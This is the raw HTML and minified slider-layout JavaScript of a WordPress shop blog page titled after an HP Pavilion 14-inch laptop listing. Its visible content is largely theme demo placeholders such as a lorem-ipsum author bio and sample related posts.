l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-9651 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">2020 HP Pavilion 14&#8243; FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>2020 HP Pavilion 14&#8243; FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, 